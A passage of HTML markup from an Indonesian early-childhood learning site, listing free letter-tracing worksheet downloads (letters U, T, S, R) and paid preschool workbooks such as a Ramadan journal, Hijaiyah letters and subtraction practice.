tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-u-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10783" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-21-huruf-u-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-21-huruf-u-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-21-huruf-u-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-21-huruf-u-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10783" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-21-huruf-u-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-21-huruf-u-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-u-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf U Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-u-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf U Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13745 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-t-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10782" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-20-huruf-t-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-20-huruf-t-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-20-huruf-t-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-20-huruf-t-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10782" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-20-huruf-t-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-20-huruf-t-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-t-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf T Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-t-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf T Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13739 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-s-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10781" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-19-huruf-s-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-19-huruf-s-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-19-huruf-s-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-19-huruf-s-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10781" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-19-huruf-s-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-19-huruf-s-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-s-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf S Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-s-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf S Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13733 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-r-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10780" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-18-huruf-r-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-18-huruf-r-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-18-huruf-r-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-18-huruf-r-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10780" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-18-huruf-r-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-18-huruf-r-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-r-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf R Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-r-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf R Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0a857 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0a857" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c108b99" data-id="2c108b99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f53727 elementor-widget elementor-widget-heading" data-id="f53727" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Beli Buku Kerja Mulai 5000 an Saja.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a042af7 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="4a042af7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-14462 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis tag-817 tag-all tag-bilajar tag-hijriyah tag-jurnal tag-ramadan tag-workbook">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/jurnal-ramadan-1443h/" ><div class="elementor-post__thumbnail"><img decoding="async" width="600" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20675'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14486" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/03/Jurnal-Ramadan-1443-H-bilajar-6.png 600w, https://bilajar.com/wp-content/uploads/2022/03/Jurnal-Ramadan-1443-H-bilajar-6-267x300.png 267w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/03/Jurnal-Ramadan-1443-H-bilajar-6.png" /><noscript><img loading="lazy" decoding="async" width="600" height="675" src="https://bilajar.com/wp-content/uploads/2022/03/Jurnal-Ramadan-1443-H-bilajar-6.png" class="attachment-large size-large wp-image-14486" alt="" srcset="https://bilajar.com/wp-content/uploads/2022/03/Jurnal-Ramadan-1443-H-bilajar-6.png 600w, https://bilajar.com/wp-content/uploads/2022/03/Jurnal-Ramadan-1443-H-bilajar-6-267x300.png 267w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div></a>
				<div class="elementor-post__badge">all workbook</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/jurnal-ramadan-1443h/" >
				Jurnal Ramadan 1443 Hijriyah Bilajar			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/jurnal-ramadan-1443h/" aria-label="Read more about Jurnal Ramadan 1443 Hijriyah Bilajar" >
			Beli Sekarang		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 16, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14358 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" ><div class="elementor-post__thumbnail"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14360" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg 1024w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-768x768.jpg 768w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-600x600.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-100x100.jpg 100w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah.jpg 1080w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="1024" src="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg" class="attachment-large size-large wp-image-14360" alt="" srcset="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg 1024w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-768x768.jpg 768w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-600x600.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-100x100.jpg 100w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></a>
				<div class="elementor-post__badge">all workbook</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" >
				Belajar Mengenal Huruf Hijaiyah 15 Halaman			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" aria-label="Read more about Belajar Mengenal Huruf Hijaiyah 15 Halaman" >
			Beli Sekarang		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 4, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14349 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" ><div class="elementor-post__thumbnail"><img decoding="async" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14261" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg" /><noscript><img loading="lazy" decoding="async" width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg" class="attachment-large size-large wp-image-14261" alt="" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div></a>
				<div class="elementor-post__badge">all workbook</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" >
				Belajar Pengurangan 1 &#8211; 10 18 Halaman			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" aria-label="Read more about Belajar Pengurangan 1 &#8211; 10 18 Halaman" >
			Beli Sekarang		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 4, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-719161e9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="719161e9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4cdd86" data-id="7c4cdd86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
